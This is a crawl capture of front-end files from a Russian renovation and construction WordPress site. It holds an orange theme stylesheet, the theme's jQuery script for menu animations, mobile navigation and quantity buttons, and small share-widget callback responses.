body.skin_orange #stm_wpml_lang_switcher li a:hover,
body.skin_orange .vacancy_table th:hover:after,
body.skin_orange .wpb_content_element .dropcarps_bordered:first-letter,
body.skin_orange .wpb_content_element ul.style_1 li:before,
body.skin_orange ul.style_1 li:before,
body.skin_orange .wpb_content_element ul.style_2 li:before,
body.skin_orange ul.style_2 li:before,
body.skin_orange .wpb_content_element ul.style_3 li:before,
body.skin_orange ul.style_3 li:before,
body.skin_orange .wpb_content_element ul.style_4 li:before,
body.skin_orange ul.style_4 li:before,
body.skin_orange .wpb_content_element ul.style_5 li:before,
body.skin_orange ul.style_5 li:before,
body.skin_orange .pricing-table_content ul li:before,
body.skin_orange .project_grid_filter ul li a:hover,
body.skin_orange.header_style_2 .header_socials a:hover,
body.skin_orange.header_style_2 .breadcrumbs .current,
body.skin_orange.header_style_transparent .top_nav .top_nav_wrapper > ul > li > a:hover,
body.skin_orange.header_style_transparent .top_nav .main_menu_nav > ul > li > a:hover,
body.skin_orange.header_style_transparent .top_nav .top_nav_wrapper > ul > li.current-menu-item > a,
body.skin_orange.header_style_transparent .top_nav .main_menu_nav > ul > li.current-menu-item > a,
body.skin_orange.header_style_transparent .top_nav .top_nav_wrapper > ul > li.current-menu-parent > a,
body.skin_orange.header_style_transparent .top_nav .main_menu_nav > ul > li.current-menu-parent > a,
body.skin_orange.header_style_transparent .top_nav .top_nav_wrapper > ul > li ul li:hover > a,
body.skin_orange.header_style_transparent .top_nav .top_nav_wrapper > ul > li ul li.current-menu-item > a,
body.skin_orange.header_style_transparent .top_nav .main_menu_nav > ul > li ul li:hover > a,
body.skin_orange.header_style_transparent .top_nav .main_menu_nav > ul > li ul li.current-menu-item > a,
body.skin_orange.header_style_dark .top_nav .top_nav_wrapper > ul > li > a:hover,
body.skin_orange.header_style_dark .top_nav .main_menu_nav > ul > li > a:hover,
body.skin_orange.header_style_dark .top_nav .top_nav_wrapper > ul > li.current-menu-item > a,
body.skin_orange.header_style_dark .top_nav .main_menu_nav > ul > li.current-menu-item > a,
body.skin_orange.header_style_dark .top_nav .top_nav_wrapper > ul > li.current-menu-parent > a,
body.skin_orange.header_style_dark .top_nav .main_menu_nav > ul > li.current-menu-parent > a,
body.skin_orange.header_style_white .top_nav .top_nav_wrapper > ul > li > a:hover,
body.skin_orange.header_style_white .top_nav .main_menu_nav > ul > li > a:hover,
body.skin_orange.header_style_white .top_nav .top_nav_wrapper > ul > li.current-menu-item > a,
body.skin_orange.header_style_white .top_nav .main_menu_nav > ul > li.current-menu-item > a,
body.skin_orange.header_style_white .top_nav .top_nav_wrapper > ul > li.current-menu-parent > a,
body.skin_orange.header_style_white .top_nav .main_menu_nav > ul > li.current-menu-parent > a,
body.skin_orange.header_style_dark .top_nav .top_nav_wrapper > ul > li ul li:hover > a,
body.skin_orange.header_style_dark .top_nav .top_nav_wrapper > ul > li ul li.current-menu-item > a,
body.skin_orange.header_style_dark .top_nav .main_menu_nav > ul > li ul li:hover > a,
body.skin_orange.header_style_dark .top_nav .main_menu_nav > ul > li ul li.current-menu-item > a,
body.skin_orange.header_style_white .top_nav .top_nav_wrapper > ul > li ul li:hover > a,
body.skin_orange.header_style_white .top_nav .top_nav_wrapper > ul > li ul li.current-menu-item > a,
body.skin_orange.header_style_white .top_nav .main_menu_nav > ul > li ul li:hover > a,
body.skin_orange.header_style_white .top_nav .main_menu_nav > ul > li ul li.current-menu-item > a,
body.skin_orange .top_bar .top_bar_socials a:hover,
body.skin_orange.header_style_transparent .breadcrumbs .current,
body.skin_orange .button.bordered:hover,
body.skin_orange .top_bar .top_bar_info li .fa
{
    color: #f7963f;
}

body.skin_orange .project_grid_switcher:hover{
    color: #f7963f !important;
}

body.skin_orange blockquote,
body.skin_orange .widget_services li.active:before,
body.skin_orange .widget_pages.vc_widgets li:before,
body.skin_orange .widget_categories li:before,
body.skin_orange .wpb_content_element .widget_categories li:before,
body.skin_orange .wpb_video_widget .wpb_wrapper .wpb_video_wrapper .play_video:hover:after,
body.skin_orange.woocommerce .myaccount_user
{
    border-left-color: #f7963f;
}

body.skin_orange .icon_button i,
body.skin_orange .company_history_header .year,
body.skin_orange #frontend_customizer_button:before{
    border-right-color: #f7963f;
}

body.skin_orange .wpb_accordion .wpb_accordion_wrapper .ui-state-default:hover .ui-icon,
body.skin_orange.header_style_transparent .top_nav .top_nav_wrapper > ul > li.menu-item-has-children > a:hover:after,
body.skin_orange.header_style_transparent .top_nav .main_menu_nav > ul > li.menu-item-has-children > a:hover:after,
body.skin_orange.header_style_transparent .top_nav .top_nav_wrapper > ul > li.page_item_has_children > a:hover:after,
body.skin_orange.header_style_transparent .top_nav .main_menu_nav > ul > li.page_item_has_children > a:hover:after,
body.skin_orange.header_style_transparent .top_nav .top_nav_wrapper > ul > li.menu-item-has-children.current-menu-item > a:after,
body.skin_orange.header_style_transparent .top_nav .main_menu_nav > ul > li.menu-item-has-children.current-menu-item > a:after,
body.skin_orange.header_style_transparent .top_nav .top_nav_wrapper > ul > li.page_item_has_children.current_page_item > a:after,
body.skin_orange.header_style_transparent .top_nav .main_menu_nav > ul > li.page_item_has_children.current_page_item > a:after,
body.skin_orange.header_style_transparent .top_nav .top_nav_wrapper > ul > li.menu-item-has-children.current-menu-parent > a:after,
body.skin_orange.header_style_transparent .top_nav .main_menu_nav > ul > li.menu-item-has-children.current-menu-parent > a:after,
body.skin_orange.header_style_transparent .top_nav .top_nav_wrapper > ul > li.page_item_has_children.current-menu-parent > a:after,
body.skin_orange.header_style_transparent .top_nav .main_menu_nav > ul > li.page_item_has_children.current-menu-parent > a:after{
    border-top-color: #f7963f;
}

body.skin_orange.woocommerce ul.cart_list li:last-child{
    border-bottom-color: #f7963f;
}

body.skin_orange .project_info.style_2,
body.skin_orange .widget_pages.vc_widgets,
body.skin_orange .icon_button a:hover,
body.skin_orange .icon_button.skype a,
body.skin_orange .project_grid_switcher:hover,
body.skin_orange .our_partners > ul > li:hover .logo,
body.skin_orange .stm_staff_2 .staff_socials li a:hover,
body.skin_orange .page-numbers .page-numbers:hover,
body.skin_orange .page-numbers .page-numbers.current,
body.skin_orange .page-links > span,
body.skin_orange .page-links > a:hover,
body.skin_orange .widget_tag_cloud .tagcloud a:hover,
body.skin_orange .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header.ui-state-active a,
body.skin_orange .wpb_video_widget .wpb_wrapper .wpb_video_wrapper .play_video:hover,
body.skin_orange.woocommerce div.product .product_meta .tagged_as a:hover,
body.skin_orange .button.button-outline:active,
body.skin_orange .button.button-outline:focus,
body.skin_orange .button.button-outline:hover,
body.skin_orange .woocommerce.widget_product_tag_cloud .tagcloud a:hover,
body.skin_orange .vc_btn3.vc_btn3-color-grey.vc_btn3-style-outline:hover,
body.skin_orange .vc_btn3.vc_btn3-color-grey.vc_btn3-style-outline:focus,
body.skin_orange .wpb_content_element .dropcarps_bordered:first-letter,
body.skin_orange .button.bordered:hover
{
    border-color: #f7963f;
}

body.skin_orange .slick_prev:hover,
body.skin_orange .slick_next:hover,
body.skin_orange .tp-leftarrow.default:hover,
body.skin_orange .tp-rightarrow.default:hover,
body.skin_orange .ls-construct .ls-nav-prev:hover,
body.skin_orange .ls-construct .ls-nav-next:hover
{
    border-color: #f7963f !important;
}

body.skin_orange .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header.ui-state-active a{
    color: #fff;
}

body.skin_orange .button.button-outline{
    border: 2px solid #cdcdcd;
    background-color: transparent;
    color: #cdcdcd;
}

body.skin_orange .button.button-outline:active,
body.skin_orange .button.button-outline:focus,
body.skin_orange .button.button-outline:hover{
    color: #ffffff;
}

body.skin_orange ul.products .star-rating span,
body.skin_orange.woocommerce .product_list_widget li .star-rating span,
body.skin_orange .woocommerce-product-rating .star-rating span
{
    background-image: url("../images/star_enabled_orange.png");
}

body.skin_orange .button:hover,
body.skin_orange .button:active,
body.skin_orange .button:focus,
body.skin_orange .form-submit .submit:hover,
body.skin_orange .form-submit .submit:active,
body.skin_orange .form-submit .submit:focus{
    background: #777;
    color: #fff;
}

body.skin_orange .button_3d.white span{
    background: #fff;
}

body.skin_orange .breadcrumbs a:hover{
    color: #333;
}

body.skin_orange .icon_button.skype a:hover{
    background: #12A5F4;
    border-color: #12A5F4;
    color: #fff;
}

body.skin_orange .icon_button.skype a:hover i,
body.skin_orange .icon_button.skype a i,
body.skin_orange .icon_button a:hover i{
    border-color: #fff;
}

body.skin_orange .icon_button a:hover,
body.skin_orange .stm_post_tags a:hover,
body.skin_orange .project_grid_filter ul li.active a:hover{
    color: #fff;
}

body.skin_orange .vacancy_table th.headerSortDown:after,
body.skin_orange .vacancy_table th.headerSortUp:after,
body.skin_orange .vacancy_table th.headerSortDown:hover:after,
body.skin_orange .vacancy_table th.headerSortUp:hover:after{
    color: #fff;
}

body.skin_orange.header_style_2 .entry-header{
    background: none;
}

body.skin_orange.header_style_transparent .entry-header{
    background: none;
}

body.skin_orange .button.white{
    background: #fff;
}

body.skin_orange .button.white.bordered{
    background: none;
}

body.skin_orange .button.dark{
    background: #333;
}

body.skin_orange .top_bar_info_switcher li a:hover{
    color: #fff;
}

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/widgets-batch.js?params=JTVCJTdCJTIycGlkJTIyJTNBJTIyY21zcmVtb250c3Ryb2l0ZWxzdHZvNzdydSUyMiUyQyUyMnVybCUyMiUzQSUyMmh0dHBzJTNBJTJGJTJGcmVtb250LXN0cm9pdGVsc3R2bzc3LnJ1JTJGa2FrLXphYmV0b25pcm92YXQtcG9sLXYtZ2FyYXpoZSUyRiUyMiU3RCU1RA==&mode=0&callback=callback__utl_cb_share_1768893494011285
body_size: 296
content:
callback__utl_cb_share_1768893494011285([{
    "pid": "1695803",
    "subId": 5,
    "initialCounts": {"ok":0},
    "forceUpdate": ["ok","fb","vk","ps","gp","mr","my"],
    "extMet": false,
    "url": "https%3A%2F%2Fremont-stroitelstvo77.ru%2Fkak-zabetonirovat-pol-v-garazhe%2F",
    "urlWithToken": "https%3A%2F%2Fremont-stroitelstvo77.ru%2Fkak-zabetonirovat-pol-v-garazhe%2F%3F_utl_t%3DXX",
    "intScr" : false,
    "intId" : 0,
    "exclExt": false
}
])

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://remont-stroitelstvo77.ru/wp-content/themes/bestbuild/assets/js/custom.js?ver=2.7
body_size: 1996
content:
jQuery(document).ready(function ($) {
    "use strict";

    $(window).load(function () {
        var $el, leftPos, newWidth,
            $mainNav = $(".top_nav .top_nav_wrapper > ul, .top_nav .main_menu_nav > ul"),
            $otherNav = $("body.header_style_transparent .top_nav .top_nav_wrapper > ul, body.header_style_transparent .top_nav .main_menu_nav > ul, body.header_style_dark .top_nav .top_nav_wrapper > ul, body.header_style_dark .top_nav .main_menu_nav > ul, body.header_style_white .top_nav .top_nav_wrapper > ul, body.header_style_white .top_nav .main_menu_nav > ul");

        if( $mainNav.length > 0 && $otherNav.length == 0 ){
            $mainNav.append("<li id='magic-line'></li>");
            var $magicLine = $("#magic-line");
            var $magicLineWidth = 0;
            var $magicLineLeft = 0;
            if( $mainNav.find(".current_page_item").length || $mainNav.find(".current-menu-parent").length ){
                $magicLineWidth = $(".current_page_item, .current-menu-parent").width();
                $magicLineLeft = $(".current_page_item, .current-menu-parent").position().left;
            }
            $magicLine.width($magicLineWidth)
                .css("left", $magicLineLeft)
                .data("origLeft", $magicLine.position().left)
                .data("origWidth", $magicLine.width());

            $mainNav.find(' > li').hover(function () {
                $el = $(this);
                leftPos = $el.position().left;
                newWidth = $el.width();
                $magicLine.stop().animate({
                    left: leftPos,
                    width: newWidth
                }, 200);
            }, function () {
                $magicLine.stop().animate({
                    left: $magicLine.data("origLeft"),
                    width: $magicLine.data("origWidth")
                }, 200);
            });
        }
    });

    $.fn.is_on_screen = function(){
        var win = $(window);
        var viewport = {
            top : win.scrollTop(),
            left : win.scrollLeft()
        };
        viewport.right = viewport.left + win.width();
        viewport.bottom = viewport.top + win.height();

        var bounds = this.offset();
        bounds.right = bounds.left + this.outerWidth();
        bounds.bottom = bounds.top + this.outerHeight();

        return (!(viewport.right < bounds.left || viewport.left > bounds.right || viewport.bottom < bounds.top || viewport.top > bounds.bottom));
    };

    $("body .wpb_video_widget .wpb_wrapper .wpb_video_wrapper .play_video").on('click', function () {
        $(this).parent().find('iframe').attr( 'src', $(this).parent().find('iframe').attr( 'src' ) + '?autoplay=1').delay();
        $(this).hide();
        $(this).parent().find('img').hide();
        $(this).parent().find('.video').show();
        return false;
    });

    $(".staff_read_more").on('click', function () {
        $(this).closest('.stm_staff_2').find('.full_description').slideToggle(150);
        return false;
    });

    $('select').select2({ width: '100%' });

    $('#menu_toggle').on('click', function () {
        $(this).toggleClass('open');
        $('.mobile_header .top_nav_mobile').slideToggle(300);
        return false;
    });

    $(".mobile_header .top_nav_mobile .main_menu_nav > li.menu-item-has-children > a").after('<span class="arrow"><i class="fa fa-chevron-down"></i></span>');
    $(".mobile_header .top_nav_mobile .main_menu_nav > li.menu-item-has-children > .sub-menu > .menu-item-has-children > a").after('<span class="arrow"><i class="fa fa-chevron-down"></i></span>');

    $(".mobile_header .top_nav_mobile .main_menu_nav > li.menu-item-has-children .arrow").on('click', function () {
        $(this).toggleClass('active');
        $(this).closest('li').find('> ul').slideToggle(300);
    });

    $(".mobile_header .top_nav_mobile .main_menu_nav > li.menu-item-has-children > a").on('click', function () {
        if( $(this).attr('href') == '#' ){
            $(this).closest('li').find('ul').slideToggle(300);
            $(this).closest('li').find('.arrow').toggleClass('active');
        }
    });

    // Quantity actions
    $('.quantity_actions span').on('click', function() {
        var quantityContainer = $(this).closest('.quantity'),
            quantityInput = quantityContainer.find('.qty'),
            quantityVal = quantityInput.attr('value');

        if( $(this).hasClass('plus') ) {
            quantityInput.attr('value', parseInt(quantityVal) + 1);
        } else if( $(this).hasClass('minus') ) {
            if( quantityVal > 1 ) {
                quantityInput.attr('value', parseInt(quantityVal) - 1);
            }
        }
    });

    $('#header div.top_nav').affix({
        offset: {
            top: $("#header").innerHeight() - $("#header div.top_nav").innerHeight()
        }
    });
    

    $(window).on('load', function () {
        $('#wrapper').css({'padding-bottom' : $('#footer').height()});
        $("#header").css({'min-height':$("#header").innerHeight()});
    });

    $(".top_bar_info_switcher a").on( 'click', function () {
        var id = $(this).attr( 'href' );
        var title = $(this).text();
        $(".top_bar_info").hide();
        $(id).show();
        $(".top_bar_info_switcher .active").text(title);
        return false;
    });

    if(! /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent) ){
        stm_animate_block();
    }else{
        $(".stm_animation").css('opacity', 1);
    }

    jQuery(window).scroll(function(){
        if(! /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent) ){
            stm_animate_block();
        }else{
            $(".stm_animation").css('opacity', 1);
        }
    });
	
	$('.single-product .product-type-variable table.variations select').on("change", function() {
		$(this).parent().find('.select2-selection__rendered').text($(this).find('option[value="'+ $(this).val() +'"]').text());
	});

});

function stm_animate_block(){
    jQuery('.stm_animation').each(function(){
        if(jQuery(this).attr('data-animate')) {
            var animation_blocks = jQuery(this).children('*');
            var animationName = jQuery(this).attr('data-animate'),
                animationDuration = jQuery(this).attr('data-animation-duration') + 's',
                animationDelay = jQuery(this).attr('data-animation-delay');
            var style = 'opacity:1;-webkit-animation-delay:'+animationDelay+'s;-webkit-animation-duration:'+animationDuration+'; -moz-animation-delay:'+animationDelay+'s;-moz-animation-duration:'+animationDuration+'; animation-delay:'+animationDelay+'s;';
            var container_style = 'opacity:1;-webkit-transition-delay: '+(animationDelay)+'s; -moz-transition-delay: '+(animationDelay)+'s; transition-delay: '+(animationDelay)+'s;';
            if (isAppear(jQuery(this))) {
                jQuery(this).attr( 'style', container_style );
                jQuery.each( animation_blocks, function(index,value){
                    jQuery(this).attr('style', style);
                    jQuery(this).addClass('animated').addClass(animationName);
                });
            }
        }
    });
}

function isAppear(id) {
    var window_scroll = jQuery(window).scrollTop();
    var window_height = jQuery(window).height();

    if (jQuery(id).hasClass('stm_viewport')) {
        var start_effect = jQuery(id).data('viewport_position');
    }

    if (typeof(start_effect) === 'undefined' || start_effect == '') {
        var percentage = 2;
    }else {
        var percentage = 100 - start_effect;
    }
    var element_top = jQuery(id).offset().top;
    var position = element_top - window_scroll;

    var cut = window_height - (window_height * (percentage / 100));
    if (position <= cut) {
        return true;
    }else {
        return false;
    }
};

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1768893492695817
body_size: 397
content:
cb__utl_cb_share_1768893492695817('1ea92d09c43527572b24fe052f11127b');